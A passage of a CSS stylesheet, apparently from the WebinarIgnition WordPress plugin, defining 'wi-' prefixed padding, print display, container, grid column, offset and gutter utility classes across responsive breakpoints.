    padding-bottom: 0.5rem !important;
  }
  .wi-pb-xxl-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-xxl-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-xxl-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-xxl-0 {
    padding-left: 0 !important;
  }
  .wi-ps-xxl-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-xxl-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-xxl-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-xxl-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-xxl-5 {
    padding-left: 3rem !important;
  }
}

@media print {
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-grid {
    display: grid !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-print-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-print-none {
    display: none !important;
  }
}

.wi-container,
.wi-container-fluid,
.wi-container-sm,
.wi-container-md,
.wi-container-lg,
.wi-container-xl,
.wi-container-xxl {
  width: 100%;
  padding-right: var(--webinarignition-var-gutter-x, 0.75rem);
  padding-left: var(--webinarignition-var-gutter-x, 0.75rem);
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .wi-container,
  .wi-container-sm {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .wi-container,
  .wi-container-sm,
  .wi-container-md {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .wi-container,
  .wi-container-sm,
  .wi-container-md,
  .wi-container-lg {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .wi-container,
  .wi-container-sm,
  .wi-container-md,
  .wi-container-lg,
  .wi-container-xl {
    max-width: 1140px;
  }
}

@media (min-width: 1400px) {
  .wi-container,
  .wi-container-sm,
  .wi-container-md,
  .wi-container-lg,
  .wi-container-xl,
  .wi-container-xxl {
    max-width: 1320px;
  }
}

.wi-row {
  --webinarignition-var-gutter-x: 1.5rem;
  --webinarignition-var-gutter-y: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: calc(var(--webinarignition-var-gutter-y) * -1);
  margin-right: calc(var(--webinarignition-var-gutter-x) / -2);
  margin-left: calc(var(--webinarignition-var-gutter-x) / -2);
}
.wi-row > * {
  -webkit-flex-shrink: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--webinarignition-var-gutter-x) / 2);
  padding-left: calc(var(--webinarignition-var-gutter-x) / 2);
  margin-top: var(--webinarignition-var-gutter-y);
}

.wi-col {
  -webkit-flex: 1 0 0%;
  -ms-flex: 1 0 0%;
  flex: 1 0 0%;
}

.wi-row-cols-auto > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
}

.wi-row-cols-1 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 100%;
}

.wi-row-cols-2 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 50%;
}

.wi-row-cols-3 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 33.33333%;
}

.wi-row-cols-4 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 25%;
}

.wi-row-cols-5 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 20%;
}

.wi-row-cols-6 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 16.66667%;
}

.wi-col-auto {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
}

.wi-col-1 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 8.33333%;
}

.wi-col-2 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 16.66667%;
}

.wi-col-3 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 25%;
}

.wi-col-4 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 33.33333%;
}

.wi-col-5 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 41.66667%;
}

.wi-col-6 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 50%;
}

.wi-col-7 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 58.33333%;
}

.wi-col-8 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 66.66667%;
}

.wi-col-9 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 75%;
}

.wi-col-10 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 83.33333%;
}

.wi-col-11 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 91.66667%;
}

.wi-col-12 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 100%;
}

.wi-offset-1 {
  margin-left: 8.33333%;
}

.wi-offset-2 {
  margin-left: 16.66667%;
}

.wi-offset-3 {
  margin-left: 25%;
}

.wi-offset-4 {
  margin-left: 33.33333%;
}

.wi-offset-5 {
  margin-left: 41.66667%;
}

.wi-offset-6 {
  margin-left: 50%;
}

.wi-offset-7 {
  margin-left: 58.33333%;
}

.wi-offset-8 {
  margin-left: 66.66667%;
}

.wi-offset-9 {
  margin-left: 75%;
}

.wi-offset-10 {
  margin-left: 83.33333%;
}

.wi-offset-11 {
  margin-left: 91.66667%;
}

.wi-g-0,
.wi-gx-0 {
  --webinarignition-var-gutter-x: 0;
}

.wi-g-0,
.wi-gy-0 {
  --webinarignition-var-gutter-y: 0;
}

.wi-g-1,
.wi-gx-1 {
  --webinarignition-var-gutter-x: 0.25rem;
}

.wi-g-1,
.wi-gy-1 {
  --webinarignition-var-gutter-y: 0.25rem;
}

.wi-g-2,
.wi-gx-2 {
  --webinarignition-var-gutter-x: 0.5rem;
}

.wi-g-2,
.wi-gy-2 {
  --webinarignition-var-gutter-y: 0.5rem;
}

.wi-g-3,
.wi-gx-3 {
  --webinarignition-var-gutter-x: 1rem;
}

.wi-g-3,
.wi-gy-3 {
  --webinarignition-var-gutter-y: 1rem;
}

.wi-g-4,
.wi-gx-4 {
  --webinarignition-var-gutter-x: 1.5rem;
}

.wi-g-4,
.wi-gy-4 {
  --webinarignition-var-gutter-y: 1.5rem;
}

.wi-g-5,
.wi-gx-5 {
  --webinarignition-var-gutter-x: 3rem;
}

.wi-g-5,
.wi-gy-5 {
  --webinarignition-var-gutter-y: 3rem;
}

@media (min-width: 576px) {
  .wi-col-sm {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-sm-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-sm-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-sm-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-sm-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-sm-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-sm-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-sm-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-sm-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-sm-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-sm-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-sm-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-sm-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-sm-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-sm-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-sm-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-sm-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-sm-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-sm-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-sm-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-sm-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-sm-0 {
    margin-left: 0;
  }
  .wi-offset-sm-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-sm-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-sm-3 {
    margin-left: 25%;
  }
  .wi-offset-sm-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-sm-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-sm-6 {
    margin-left: 50%;
  }
  .wi-offset-sm-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-sm-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-sm-9 {
    margin-left: 75%;
  }
  .wi-offset-sm-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-sm-11 {
    margin-left: 91.66667%;
  }
  .wi-g-sm-0,
  .wi-gx-sm-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-sm-0,
  .wi-gy-sm-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-sm-1,
  .wi-gx-sm-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-sm-1,
  .wi-gy-sm-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-sm-2,
  .wi-gx-sm-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-sm-2,
  .wi-gy-sm-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-sm-3,
  .wi-gx-sm-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-sm-3,
  .wi-gy-sm-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-sm-4,
  .wi-gx-sm-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-sm-4,
  .wi-gy-sm-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-sm-5,
  .wi-gx-sm-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-sm-5,
  .wi-gy-sm-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

@media (min-width: 768px) {
  .wi-col-md {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-md-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-md-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-md-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-md-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-md-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-md-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-md-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-md-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-md-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-md-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-md-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-md-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-md-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-md-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-md-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-md-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-md-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-md-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-md-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-md-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-md-0 {
    margin-left: 0;
  }
  .wi-offset-md-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-md-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-md-3 {
    margin-left: 25%;
  }
  .wi-offset-md-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-md-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-md-6 {
    margin-left: 50%;
  }
  .wi-offset-md-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-md-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-md-9 {
    margin-left: 75%;
  }
  .wi-offset-md-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-md-11 {
    margin-left: 91.66667%;
  }
  .wi-g-md-0,
  .wi-gx-md-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-md-0,
  .wi-gy-md-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-md-1,
  .wi-gx-md-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-md-1,
  .wi-gy-md-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-md-2,
  .wi-gx-md-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-md-2,
  .wi-gy-md-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-md-3,
  .wi-gx-md-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-md-3,
  .wi-gy-md-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-md-4,
  .wi-gx-md-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-md-4,
  .wi-gy-md-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-md-5,
  .wi-gx-md-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-md-5,
  .wi-gy-md-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

@media (min-width: 992px) {
  .wi-col-lg {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-lg-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-lg-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-lg-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-lg-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-lg-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-lg-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-lg-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-lg-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-lg-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-lg-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-lg-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-lg-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-lg-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-lg-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-lg-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-lg-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-lg-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-lg-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-lg-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-lg-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-lg-0 {
    margin-left: 0;
  }
  .wi-offset-lg-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-lg-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-lg-3 {
    margin-left: 25%;
  }
  .wi-offset-lg-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-lg-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-lg-6 {
    margin-left: 50%;
  }
  .wi-offset-lg-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-lg-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-lg-9 {
    margin-left: 75%;
  }
  .wi-offset-lg-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-lg-11 {
    margin-left: 91.66667%;
  }
  .wi-g-lg-0,
  .wi-gx-lg-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-lg-0,
  .wi-gy-lg-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-lg-1,
  .wi-gx-lg-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-lg-1,
  .wi-gy-lg-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-lg-2,
  .wi-gx-lg-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-lg-2,
  .wi-gy-lg-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-lg-3,
  .wi-gx-lg-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-lg-3,
  .wi-gy-lg-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-lg-4,
  .wi-gx-lg-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-lg-4,
  .wi-gy-lg-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-lg-5,
  .wi-gx-lg-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-lg-5,
  .wi-gy-lg-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

@media (min-width: 1200px) {
  .wi-col-xl {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-xl-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-xl-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-xl-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-xl-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-xl-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-xl-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-xl-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-xl-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-xl-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-xl-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-xl-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-xl-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-xl-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-xl-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-xl-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-xl-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-xl-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-xl-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-xl-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-xl-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-xl-0 {
    margin-left: 0;
  }
  .wi-offset-xl-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-xl-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-xl-3 {
    margin-left: 25%;
  }
  .wi-offset-xl-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-xl-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-xl-6 {
    margin-left: 50%;
  }
  .wi-offset-xl-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-xl-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-xl-9 {
    margin-left: 75%;
  }
  .wi-offset-xl-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-xl-11 {
    margin-left: 91.66667%;
  }
  .wi-g-xl-0,
  .wi-gx-xl-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-xl-0,
  .wi-gy-xl-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-xl-1,
  .wi-gx-xl-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-xl-1,
  .wi-gy-xl-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-xl-2,
  .wi-gx-xl-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-xl-2,
  .wi-gy-xl-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-xl-3,
  .wi-gx-xl-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-xl-3,
  .wi-gy-xl-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-xl-4,
  .wi-gx-xl-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-xl-4,
  .wi-gy-xl-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-xl-5,
  .wi-gx-xl-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-xl-5,
  .wi-gy-xl-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

@media (min-width: 1400px) {
  .wi-col-xxl {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-xxl-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-xxl-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-xxl-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-xxl-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-xxl-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-xxl-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-xxl-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-xxl-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-xxl-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
